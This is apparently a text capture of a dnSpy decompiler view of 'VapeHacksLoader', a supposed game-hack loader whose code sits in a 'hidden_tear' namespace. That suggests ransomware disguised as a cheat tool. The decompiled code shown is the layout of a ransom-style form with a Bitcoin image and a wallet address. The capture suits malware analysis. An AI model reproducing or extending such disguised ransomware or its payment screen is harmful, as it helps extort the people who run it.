 dnSpy v5.0.12 (x64)
Fichier Editer Vue Debug Fenêtre Aide C# Démarrer
Explorer l'Assembly
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.0.0.0)
dnSpy (5.0.12.0)
VapeHacksLoader (1.0.0.0)
VapeHacksLoader.exe
PE
Références
Ressources
{ } -
{ } hidden_tear
Form1 @02000002
Form2 @02000003
Form3 @02000004
Type de base et Interfaces
Types dérivés
.ctor() : void @06000012
button1_Click(object, EventArgs) : void @0600
Dispose(bool) : void @06000015
InitializeComponent() : void @06000016
textBox1_TextChanged(object, EventArgs) : voi
button1 : Button @04000010
components : IContainer @0400000C
label1 : Label @0400000F
pictureBox1 : PictureBox @0400000D
textBox1 : TextBox @0400000E
Program @02000005
{ } hidden_tear.Properties
System.Windows.Forms (4.0.0.0)
System.Drawing (4.0.0.0)
Form3
31 protected override void Dispose(bool disposing)
32 {
33 bool flag = disposing && this.components != null;
34 if (flag)
35 {
36 this.components.Dispose();
37 }
38 base.Dispose(disposing);
39 }
40
41 // Token: 0x06000016 RID: 22 RVA: 0x00002CB4 File Offset: 0x00000EB4
42 private void InitializeComponent()
43 {
44 this.pictureBox1 = new PictureBox();
45 this.textBox1 = new TextBox();
46 this.label1 = new Label();
47 this.button1 = new Button();
48 ((ISupportInitialize)this.pictureBox1).BeginInit();
49 base.SuspendLayout();
50 this.pictureBox1.Image = Resources.Bitcoin_Accepted_Here_4800px;
51 this.pictureBox1.Location = new Point(142, 359);
52 this.pictureBox1.Name = "pictureBox1";
53 this.pictureBox1.Size = new Size(512, 146);
54 this.pictureBox1.SizeMode = PictureBoxSizeMode.StretchImage;
55 this.pictureBox1.TabIndex = 0;
56 this.pictureBox1.TabStop = false;
57 this.textBox1.BackColor = Color.Black;
58 this.textBox1.Font = new Font("Microsoft Sans Serif", 10.2f, Font
59 this.textBox1.ForeColor = Color.Red;
60 this.textBox1.Location = new Point(142, 282);
61 this.textBox1.Name = "textBox1";
62 this.textBox1.ReadOnly = true;
63 this.textBox1.Size = new Size(512, 27);
64 this.textBox1.TabIndex = 1;
65 this.textBox1.Text = "1MmpEmebJkqXG8nQv4cjJSmxZQFVmFo63M";
66 this.textBox1.TextChanged += this.textBox1_TextChanged;
67 this.label1.AutoSize = true;
68 this.label1.Font = new Font("Microsoft Sans Serif", 10.8f, FontSt
69 this.label1.ForeColor = Color.Red;